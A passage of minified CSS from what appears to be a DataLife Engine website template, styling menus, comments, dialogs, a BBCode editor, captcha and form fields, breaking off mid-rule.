.mt_3,.icon_close>i{margin-top:11px}#menu,.head_drop{margin-left:60px}.greenmenu{padding-top:60px}.q_search>input{height:60px;line-height:24px;padding:18px 68px 18px 25px}.q_search>.q_search_btn{margin:9px 14px 0 0}#upper{width:60px;height:60px}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#breadcrumbs{padding:18px 30px}.block{padding-left:30px;padding-right:30px;margin-top:30px;margin-bottom:30px}.block_sep{margin:30px 0}#footer{padding:30px 0}.footer{padding:0 30px}.foot{padding-top:10px}.foot_menu{padding-left:30px;margin-bottom:30px}.foot_menu>li{padding-right:30px}.foot_menu>li nav>a{font-size:.9em}.story_line .image{width:44px;height:44px;border-radius:50%;margin-right:15px}.story_line .image:after,.story_line .image:before{content:"";position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.story_line .image:before{margin:-17px 0 0 -17px;width:34px;height:34px}.story_line .image:after{margin:-7px 0 0 -7px;width:14px;height:14px}.searchpage{padding-bottom:30px}.carousel .slide_prev .icon{margin-left:30px}.carousel .slide_next .icon{margin-right:30px}.carousel-caption .title{font-size:1.8em}.carousel-caption .text{font-size:1.2em}.bignews .item_cont{font-size:1em;margin:30px}.userinfo_top{padding:30px;margin-bottom:30px}.comments_box_in .block,.comments_box_in .comment{margin-bottom:0;margin-top:30px}.comments_box{padding:6px 0 0}.comments_box_in{border-radius:0;padding:30px;box-shadow:none;-webkit-box-shadow:none}.comments_box:after,.comments_box_in:after{margin-left:288px;border-width:0 16px 16px 0}.comments_box:after{margin-top:-16px}.comments_box_in:after{margin-left:294px;margin-top:-8px;z-index:1}.comments_box_in .block{padding:0}.comments-tree-list>li{margin-top:30px}.comments-tree-list .comment{margin:0}.comment .status{margin-left:-21px}.mass_comments_action{padding:20px 30px 0;margin-top:30px}.comments_box_in .mass_comments_action{margin-top:30px;padding-top:30px}}@media only screen and (max-width:990px){.foot_menu>li,.str_left{float:none;width:auto}.foot_menu>li>b i,.foot_menu>li>b.collapsed i,.foot_menu>li>b.collapsed i:after{background-color:#1a1a1a}.rightside_bg,.str_right{display:none}.ca,.copyright{display:block;float:none}.ca{margin-top:20px}.foot_menu{margin:0 0 30px;padding:0 30px}.foot_menu>li{padding:0}.foot_menu>li:first-child>b{border-top-width:0}.foot_menu>li>b{cursor:pointer;margin:0;padding:5px 0 5px 32px}.foot_menu>li>b i{display:block;float:left;width:13px;height:3px;position:relative;margin:9px 0 5px -32px;border-radius:2px}.foot_menu>li>b.collapsed i:after{content:"";display:block;margin:-5px auto 0;height:13px;width:3px;border-radius:2px}.foot_menu>li .collapse{display:none}.foot_menu>li .collapse.in{display:block}.foot_menu>li nav{padding:0 32px 10px}.bb-pane{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}#comment-editor .bb-editor textarea{height:240px}.bb-btn{float:none;display:inline-block;margin-left:-.3em!important}.poll_block_in{padding:30px}}@media only screen and (max-width:800px){.wrp{padding:0}.body{border-radius:0}.foot{padding:20px}.soc_links>.title{display:none}.soc_links>a{margin-left:0;margin-right:6px}.h1,h1{font-size:1.4em}.h2,h2{font-size:1.3em}.h3,h3{font-size:1.2em}.h4,h4{font-size:1.1em}.h5,h5{font-size:1em}}@media only screen and (max-width:700px){.block,.foot_menu,.sort_label{margin-bottom:20px}.com_info,.com_info .avatar .cover,.mass_comments_action{border-width:0}#pm-menu,.pages{white-space:nowrap}.body{padding-left:0}#body_left,.body_left_in{position:static;height:60px;width:100%}.body_left_in{position:fixed;left:0;top:0;background-color:#fff;z-index:22;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}#menu,.head_drop{margin-left:0;background:#95c00e}#upper{display:none}.h_btn,.logotype{float:left;box-shadow:none;-webkit-box-shadow:none}#menubtn{float:right}.mejs-container,.story iframe,.story video{max-width:100%}#menu{position:fixed;width:100%}.menubtn_open #menu{display:block}.greenmenu{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loginbtn_open .page,.loginbtn_open body,.menubtn_open .page,.menubtn_open body,.sortbtn_open .page,.sortbtn_open body,html.loginbtn_open,html.menubtn_open,html.sortbtn_open{overflow:hidden!important;width:100%;height:100%}.menu>a{padding:12px 20px}.menu>a.active{padding-right:30px}.menu>a.active:before{margin-right:20px}#q_search{position:relative}.q_search>input{padding-left:20px}.q_search>.q_search_btn{margin-right:9px}.head_drop{position:fixed;width:100%!important;top:60px;bottom:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-shadow:none;-webkit-box-shadow:none}.fullstory:after,.head_drop:after,.shortstory:after{width:100%;left:0;content:""}.head_drop:after{position:fixed;top:60px;height:8px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%)}.head_drop .hd_pad{padding:20px}.carousel .slide_prev .icon{margin-left:20px}.carousel .slide_next .icon{margin-right:20px}.foot_menu{padding:0 20px}.block{padding-left:20px;padding-right:20px;margin-top:20px}.fullstory,.shortstory{padding:20px;margin:0}.fullstory:after,.shortstory:after{position:absolute;top:100%;height:6px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%)}.block_sep{display:none}.story_tools>.meta,.story_tools_in{float:none}.story_tools_in{height:40px}.story_tools_in>.rate{float:right;margin-left:0;margin-right:10px}.story_tools_in:after{clear:both;display:table;content:""}.story_tools>.meta{margin:20px 0 0}.story_tools>.meta>li{float:right}.story_tools>.meta>li.meta_author{float:left}.comments_box_in,.poll_block_in{padding:20px}.com_info{border-radius:0;height:auto;margin-bottom:1em}.com_info .avatar{float:right;margin:0}#pm-menu>a,.com_info>.rate,.com_user,.counters,.soc_links{float:none}.comment{padding-bottom:20px;margin-bottom:20px;position:relative}.comment:after{content:"";position:absolute;left:0;width:1000px;margin:20px 0 0 -20px;height:1px;background-color:#e5e5e5}.comment .status{left:auto;right:0;margin-left:0;margin-right:-12px;margin-top:19px;width:4px;height:4px}.comments-tree-list .comment{margin-bottom:0}.comments-tree-list .comment:before{margin-top:9px}.comments-tree-list>li{margin-top:20px}.com_user>*{display:block;margin:0}.comments_box_in .mass_comments_action,.mass_comments_action{margin-top:20px;padding-top:0}.com_user>.date{font-size:.9em}.com_info>.rate:after{content:"";display:block;clear:both}.com_info>.rate .rate_like-dislike{margin-left:-10px}.com_info>.rate .rate_like{margin-left:-6px}.com_tools_links>a{margin-right:1em}.com_tools_links>a>span{display:none}.com_tools_links>a>.icon{margin-right:0}#footer{padding:20px 0;border-top-width:0}.footer{padding:0 20px}.soc_links{width:100%}.counters{visibility:hidden;opacity:0;height:0;overflow:hidden}#breadcrumbs{padding:20px 0;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}#breadcrumbs .speedbar{display:inline;padding:0 20px}#breadcrumbs .over{overflow:visible;max-width:none}#pm-menu,.pages,.pmlist,.table_top_users{overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.pm_status{padding:20px}#pm-menu>a{display:inline-block;padding:10px 20px}.pmlist{width:100%;margin:0 -20px;padding:0 20px}.pmlist>form{min-width:800px;padding-right:20px}.stats_head>ul{font-size:1em;margin-bottom:20px}.block_table_top_users{padding:0;margin-top:40px}.block_table_top_users>.title{padding:0 20px}.table_top_users>table{width:800px;margin:0 20px}.contacts{font-size:1em}.contacts>.grid_1_2{margin-bottom:20px}.contacts>.grid_1_2.grid_last{margin-bottom:0}.map_resp{padding-top:100%}.form_submit .c-capcha{float:none;margin-bottom:20px;padding-left:110px;position:relative}.form_submit .c-capcha img{position:absolute;left:0}.form_submit .c-capcha input{width:100%}.searchpage{padding:20px;margin-bottom:0}#add_news_preview,#dofullsearch{display:none}.navigation{padding:0;margin:0}.pages{background-color:#95c00e;padding:20px}.pages>:last-child{margin-right:20px}.page_next-prev{height:auto;position:relative;overflow:hidden}.page_next-prev:before{content:"";position:absolute;left:50%;top:0;bottom:0;width:1px;background-color:#eaeaea}.page_next-prev:after{content:"";display:block;clear:both}.page_next-prev>span{position:static}.page_prev{float:left;width:50%;margin:0}.page_next{float:right;width:50%;margin:0}.page_next-prev>span .icon,.page_next-prev>span>*{margin:0 auto;display:block}.page_next-prev>span>*{text-align:center;width:100%;height:20px;padding:15px 0}.pages span{border-color:#fff;color:#fff}.pages a:hover{border-color:#1a1a1a;color:#1a1a1a}.ui-dialog{width:auto!important;left:10px!important;right:10px}.ui-dialog-buttonset>.ui-button{margin:2px}.popup_userinfo_top,.userinfo_top{padding:20px}.userinfo_top{margin-bottom:20px;text-align:center}.userinfo_top .avatar{float:none;margin-bottom:20px}.ui-c1,.ui-c2{display:block;width:auto;margin-right:0}.user_tab>li>a{padding:4px 10px}.alert{margin-bottom:20px;padding:20px}}@media only screen and (max-width:500px){.carousel{padding-top:70%}}@media only screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}.grecaptcha-badge{display:none}

.bb-pane>b,.title_spoiler img,.ui-button{vertical-align:middle}#loading-layer{display:block!important;background-color:#fff;background-color:rgba(255,255,255,.9);z-index:9999;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:after,#loading-layer:before{content:"";border-radius:50%;background-color:#95c00e;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px;-webkit-animation:load1 1s infinite ease;animation:load1 1s infinite ease}#loading-layer:after{width:40px;height:40px;background-color:#8663c4;margin:-20px 0 0 -20px;-webkit-animation:load2 1s infinite -.32s ease;animation:load2 1s infinite -.32s ease}@-webkit-keyframes load1{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.6,.6)}}@keyframes load1{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@-webkit-keyframes load2{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.5,.5)}}@keyframes load2{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:15px 20px;background:#fff;border:1px solid #000}.title_quote{margin-top:2px;font-weight:400}.quote,blockquote{padding:2px 20px;margin:1.5em 0;border-left:3px solid #95c00e;/*font-family:Times,"Open sans",serif;*/font-style:normal;font-size:14px;color:#000}.title_spoiler{margin-top:2px;font-weight:400}.text_spoiler{margin-bottom:2px}.title_spoiler img{margin:-1px 0 0!important}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#4c6d0f;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover,.unit-rating li a{text-decoration:none}.rating,.unit-rating{width:115px;height:23px}.rating{font-size:11px}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:23px auto;background-size:23px auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -46px}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{position:absolute;height:23px;display:block;text-indent:-9000px}.unit-rating li a{width:23px;border:0!important;z-index:17;padding:0}.unit-rating li a:hover{background-position:0 -23px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:23px}.unit-rating a.r2-unit{left:23px}.unit-rating a.r2-unit:hover{width:46px}.unit-rating a.r3-unit{left:46px}.unit-rating a.r3-unit:hover{width:69px}.unit-rating a.r4-unit{left:69px}.unit-rating a.r4-unit:hover{width:92px}.unit-rating a.r5-unit{left:92px}.unit-rating a.r5-unit:hover{width:115px}.unit-rating li.current-rating{background-position:0 0;z-index:1}.pm td.pm_head,.pm td.pm_list,.userstop td{border-bottom:1px solid #efefef;padding:12px 2px}table.pm,table.userstop{width:100%;margin-bottom:0}table.pm select{width:150px}.pm td.pm_head,.userstop thead td{border-bottom:1px solid #efefef;font-weight:700}table.pm .navigation{border-top-width:0;margin:0}#dropmenudiv{padding:10px 0;min-width:140px;width:auto!important;opacity:1!important;display:none;font-size:.9em;border-radius:6px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);box-shadow:0 8px 40px -10px rgba(0,0,0,.3);-webkit-box-shadow:0 8px 40px -10px rgba(0,0,0,.3);background-clip:padding-box;background-color:#fff}#searchsuggestions,.ui-dialog{box-shadow:0 8px 40px -10px rgba(0,0,0,.3);overflow:hidden}#dropmenudiv a{text-decoration:none!important;display:block;padding:5px 20px;border:0;white-space:nowrap;color:inherit}#dropmenudiv a:hover{background-color:#95c00e;color:#fff}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/green2021/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#searchsuggestions{z-index:2200;width:290px;border-radius:8px;background:#fff;border:1px solid #ddd;border-color:rgba(0,0,0,.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}#searchsuggestions a{color:inherit}#searchsuggestions a:hover{background-color:#f7f7f7}#searchsuggestions a span{display:block;cursor:pointer}#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0;background-color:transparent;color:#919191}#searchsuggestions span.notfound{padding:15px 25px;display:block}#searchsuggestions .break{display:none}.ui-front{z-index:1000}.ui-button-icon-only{overflow:hidden;text-indent:-9999px}.ui-widget-overlay{background:#000;opacity:.5;-moz-opacity:.5 filter:alpha(opacity=5);left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{text-align:left;padding:0;position:absolute;width:420px;border-radius:8px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);background-color:#fff;background-clip:padding-box;outline:0}.ui-dialog-titlebar{padding:20px;position:relative;border-bottom:1px solid #eaeaea}.ui-dialog-title{float:left;font-weight:700;font-size:1em}.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px!important;height:23px!important;width:32px;border:0!important;background-color:inherit!important;box-shadow:none!important;padding:0!important;background-image:inherit!important}.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:14px;height:14px;background-image:url([data-uri]);-webkit-background-size:14px auto;background-size:14px auto;opacity:.5}.ui-button{float:right;border:0;display:inline-block;cursor:pointer;border-radius:20px;outline:0;color:#fff!important;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}.ui-icon{overflow:hidden;text-indent:-9999px}.ui-dialog label{color:#575757}.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}.loginbox .ui-dialog-content,.loginbox.ui-dialog{overflow:visible!important}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center;border-top:1px solid #eaeaea}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-helper-hidden-accessible{display:none}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;float:left;background:50% bottom repeat-x #fff;border:1px solid #dedede;color:#353535}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.bb-pane{padding-bottom:10px;padding-left:10px;margin:0;border:1px solid #dcdcdc;border-bottom-width:0;border-radius:4px 4px 0 0;text-decoration:none;background-color:#fff;background-image:-webkit-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-moz-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:linear-gradient(top,#fff 50%,#f8f8f8 100%)}.bb-pane:after{content:"";display:block;clear:both}.bb-pane>b{margin-top:10px;margin-left:0}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{float:left;padding:6px 10px;border-radius:8px;cursor:pointer;outline:0}.bb-btn:hover{color:#95c00e}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:inset 0 1px 5px 0 rgba(0,0,0,.2)}@font-face{font-family:bb-editor-font;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.emoji_list,.native-emoji{font-family:'Apple Color Emoji','Segoe UI Emoji',NotoColorEmoji,'Segoe UI Symbol','Android Emoji',EmojiSymbols}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:none}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.c-capcha:after,.dle-captcha:after{content:"";clear:both}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);border-radius:8px;background:#fff;background-clip:padding-box;-webkit-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.c-capcha,.c-capcha img,.dle-captcha,.dle-captcha img,.qq-uploader{position:relative}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#353535;white-space:nowrap}.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:0;border-radius:0 0 4px 4px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.quick-edit-text{padding:.4em}.quick-edit-textarea{height:210px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=text],input[type=password],input[type=file],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],select,textarea{display:inline-block;width:300px;height:40px;line-height:22px;padding:8px 15px;vertical-align:middle;border-radius:4px;background:#fbfbfb;border:1px solid #dcdcdc;-webkit-transition:border .2s linear 0s;transition:border .2s linear 0s;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}textarea{margin:0;overflow:auto;vertical-align:top;resize:vertical}.bbcodes,.btn,.emoji{vertical-align:middle}.uneditable-input:focus,input[type=text]:focus,input[type=password]:focus,input[type=file]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,select:focus,textarea:focus{background-color:#fff}input[type=radio],input[type=checkbox]{line-height:normal;margin:-2px 6px 0 0;vertical-align:middle}input[type=file],input[type=radio],input[type=checkbox],input[type=image],input[type=submit],input[type=reset],input[type=button]{width:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}select[multiple],select[size],textarea{height:auto}:-moz-placeholder,::-moz-placeholder,::-webkit-input-placeholder{opacity:.6}input:focus{outline:0}input[type=file],input[type=image]{padding:0;border-width:0;background:0 0;box-shadow:none;-webkit-box-shadow:none}.bb-editor textarea,.quick-edit-text,.timezoneselect,.ui-dialog textarea,.wide,select#category{width:100%!important}#searchinput,#searchuser{width:100%!important;margin-bottom:10px}table.xfields,table.xfields input{width:100%}table.xfields tr>td:first-child{padding-right:10px}.form_submit .c-capcha{float:right}.c-capcha:after{display:block}.c-capcha>a{float:left;margin-right:5px}.c-capcha img{display:block;width:100px;height:36px;border-radius:20px;z-index:1;padding:1px;background:#fff;border:1px solid #dcdcdc;-webkit-transition:all ease .2s;transition:all ease .2s}.c-capcha:hover img{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3);border-color:#1a1a1a}.c-capcha>input{float:left;width:150px;text-align:center}.dle-captcha:after{display:block}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.bbcodes,.btn,.qq-upload-button{display:inline-block;cursor:pointer}.dle-captcha>input{float:left;width:130px}.bbcodes,.btn{border:0;height:40px;border-radius:20px;line-height:21px;outline:0;color:#fff!important;padding:9px 22px;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-button{padding:4px 12px;height:30px;font-size:11px;margin:2px}.bbcodes:hover,.btn:hover,.ui-button:hover{background-color:#a8cd3e;background-image:-webkit-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-moz-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-o-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:linear-gradient(top,#abd047 0,#a4ca35 100%)}.bbcodes:active,.btn:active,.ui-button:active{background:#a4ca35;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14)}.btn>.icon{fill:#fff}.xfields textarea,.xprofile textarea{width:100%;height:186px;margin-top:5px}.xfieldsnote{color:#838383;font-size:.9em}.xfields_table td{vertical-align:top}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid 